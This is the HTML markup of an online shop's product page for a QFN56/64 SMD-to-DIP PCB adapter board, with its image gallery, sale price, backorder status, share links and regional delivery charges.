		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://ibots.in/wp-content/uploads/2024/02/w1-11-150x150.webp" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ibots.in/wp-content/uploads/2024/02/w1-11.webp"><img loading="lazy" width="800" height="800" src="https://ibots.in/wp-content/uploads/2024/02/w1-11.webp" class="wp-post-image wp-post-image" alt="" title="w1" data-caption="" data-src="https://ibots.in/wp-content/uploads/2024/02/w1-11.webp" data-large_image="https://ibots.in/wp-content/uploads/2024/02/w1-11.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w1-11.webp 800w, https://ibots.in/wp-content/uploads/2024/02/w1-11-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/w1-11-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w1-11-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/w1-11-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/w1-11-64x64.webp 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://ibots.in/wp-content/uploads/2024/02/w2-8-150x150.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ibots.in/wp-content/uploads/2024/02/w2-8.webp">
					<img loading="lazy" width="800" height="800" src="https://ibots.in/wp-content/uploads/2024/02/w2-8.webp" class="" alt="" title="w2" data-caption="" data-src="https://ibots.in/wp-content/uploads/2024/02/w2-8.webp" data-large_image="https://ibots.in/wp-content/uploads/2024/02/w2-8.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w2-8.webp 800w, https://ibots.in/wp-content/uploads/2024/02/w2-8-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/w2-8-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w2-8-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/w2-8-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ibots.in/wp-content/uploads/2024/02/w3-3-150x150.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ibots.in/wp-content/uploads/2024/02/w3-3.webp">
					<img loading="lazy" width="458" height="458" src="https://ibots.in/wp-content/uploads/2024/02/w3-3.webp" class="" alt="" title="w3" data-caption="" data-src="https://ibots.in/wp-content/uploads/2024/02/w3-3.webp" data-large_image="https://ibots.in/wp-content/uploads/2024/02/w3-3.webp" data-large_image_width="458" data-large_image_height="458" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w3-3.webp 458w, https://ibots.in/wp-content/uploads/2024/02/w3-3-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w3-3-300x300.webp 300w" sizes="(max-width: 458px) 100vw, 458px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ibots.in/wp-content/uploads/2024/02/w4-2-150x150.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ibots.in/wp-content/uploads/2024/02/w4-2.webp">
					<img loading="lazy" width="458" height="458" src="https://ibots.in/wp-content/uploads/2024/02/w4-2.webp" class="" alt="" title="w4" data-caption="" data-src="https://ibots.in/wp-content/uploads/2024/02/w4-2.webp" data-large_image="https://ibots.in/wp-content/uploads/2024/02/w4-2.webp" data-large_image_width="458" data-large_image_height="458" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w4-2.webp 458w, https://ibots.in/wp-content/uploads/2024/02/w4-2-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w4-2-300x300.webp 300w" sizes="(max-width: 458px) 100vw, 458px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2024/02/w1-11-150x150.webp" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w1-11-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w1-11-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/w1-11-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/w1-11-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/w1-11-64x64.webp 64w, https://ibots.in/wp-content/uploads/2024/02/w1-11.webp 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2024/02/w2-8-150x150.webp" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w2-8-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w2-8-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/w2-8-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/w2-8-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/w2-8.webp 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2024/02/w3-3-150x150.webp" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w3-3-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w3-3-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/w3-3.webp 458w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2024/02/w4-2-150x150.webp" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w4-2-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w4-2-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/w4-2.webp 458w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4de83c8" data-id="4de83c8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebb12f3 wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="ebb12f3" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	QFN 56 64 SMD TURN TO DIP PCB Adapterberak
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b871bf wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="4b871bf" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<ul>
<li>This is an SMD reduction/adapter for SMF components QFN56 or QFN64, specifically designed for QFN 56 64 SMD TURN TO DIP PCBs.</li>
</ul>
</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c23c920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c23c920" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e7e325" data-id="2e7e325" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d8acf1 elementor-widget__width-auto text-right wd-single-meta elementor-widget elementor-widget-wd_single_product_meta" data-id="5d8acf1" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e242c88 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e242c88" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d2d1886" data-id="d2d1886" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30c9c88 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="30c9c88" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/promotions.svg" title="promotions" width="32" height="32">					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-795488d elementor-widget__width-auto wd-width-100 elementor-widget elementor-widget-wd_title" data-id="795488d" data-element_type="widget" data-e-type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">IBOTS's 10th Anniversary Sale</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>Hurry and get discounts on all Raspberry Products up to 20%</p>				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61e376a" data-id="61e376a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-001f334 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="001f334" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-primary">
			
			<p>IBOTS1000</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-732f54c elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="732f54c" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>82.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;82.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9f16d6 elementor-widget__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="f9f16d6" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					 <p class="stock available-on-backorder wd-style-bordered"><span>Available on backorder</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-733b9dc wd-btn-design-full wd-single-add-cart text-left wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="733b9dc" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock available-on-backorder wd-style-bordered"><span>Available on backorder</span></p>

	
	<form class="cart" action="https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6981395e412f7">QFN 56 64 SMD TURN TO DIP PCB Adapterberak quantity</label>
	<input
		type="number"
				id="quantity_6981395e412f7"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="22770" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="22770" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
				</div>
				</div>
				<div class="elementor-element elementor-element-c9fe98c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c9fe98c" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-849d69f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="849d69f" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86cdd5f" data-id="86cdd5f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0675211 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="0675211" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://ibots.in/compare/?product_id=22770" data-id="22770" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1de41bf elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="1de41bf" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
								<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://ibots.in/wishlist/" data-key="52d9b3b652" data-product-id="22770" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc519e6" data-id="dc519e6" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c254bc elementor-widget__width-auto elementor-widget elementor-widget-wd_social_buttons" data-id="2c254bc" data-element_type="widget" data-e-type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons wd-layout-inline icons-design-default icons-size-small color-scheme-dark social-share social-form-circle text-left">

									<span class="wd-label">Share: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/&media=https://ibots.in/wp-content/uploads/2024/02/w1-11.webp&description=QFN+56+64+SMD+TURN+TO+DIP+PCB+Adapterberak" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fibots.in%2Fproduct%2Fqfn-56-64-smd-turn-to-dip-pcb-adapterberak%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fibots.in%2Fproduct%2Fqfn-56-64-smd-turn-to-dip-pcb-adapterberak%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d0ab1ee elementor-widget elementor-widget-shortcode" data-id="d0ab1ee" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">			<link rel="stylesheet" id="elementor-post-1101-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-1101.css?ver=1770068295" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1101" class="elementor elementor-1101">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c8df3b4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8df3b4" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc73f16" data-id="bc73f16" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-42ce691 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42ce691" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99095a9" data-id="99095a9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38b2eac elementor-widget elementor-widget-wd_list" data-id="38b2eac" data-element_type="widget" data-e-type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/store.svg" title="store" width="24" height="24">					
					<span class="list-content">
						Pick up from the IBOTS Store					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fea78e" data-id="8fea78e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6c2d3e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="d6c2d3e" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Free</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-f0777b5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0777b5" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7159bb7" data-id="7159bb7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-238a014 elementor-widget elementor-widget-wd_list" data-id="238a014" data-element_type="widget" data-e-type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Delivery Charges: Tamil Nadu					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-7fa89a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="7fa89a5" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>₹75 for parcels below 1 Kg</strong> and <strong>₹100 for parcels weighing between 1 Kg to 2 Kg</strong>.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c94d4b2" data-id="c94d4b2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f417a elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="38f417a" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81b252a elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="81b252a" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>₹75</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-feba6fa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feba6fa" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8142554" data-id="8142554" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00769ef elementor-widget elementor-widget-wd_list" data-id="00769ef" data-element_type="widget" data-e-type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Delivery Charges: Other South India					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-9f96943 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9f96943" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>₹125 for parcels below 1 Kg</strong> and <strong>₹175 for parcels weighing between 1 Kg to 2 Kg</strong>.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-882e162" data-id="882e162" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cc7c2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="02cc7c2" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16271b3 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="16271b3" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>₹125</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ead5e28 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ead5e28" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc21991" data-id="dc21991" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c91599f elementor-widget elementor-widget-wd_list" data-id="c91599f" data-element_type="widget" data-e-type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Delivery Charges: North India					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-bf21d75 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="bf21d75" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>₹250 for parcels below 1 Kg</strong> and <strong>₹325 for parcels weighing between 1 Kg to 2 Kg</strong>.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13af4cc" data-id="13af4cc" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390cb72 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="390cb72" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>2-3 Days</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2652141 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2652141" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>₹250</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-1b4fb76 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b4fb76" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd9a635" data-id="dd9a635" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-996616b elementor-widget elementor-widget-wd_list" data-id="996616b" data-element_type="widget" data-e-type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy"  src="https://ibots.in/wp-content/uploads/2022/12/delivery-car.svg" title="delivery-car" width="24" height="24">					
					<span class="list-content">
						Courier delivery					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-2f16aed elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2f16aed" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Our courier will deliver to the specified address</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca1eb8f" data-id="ca1eb8f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
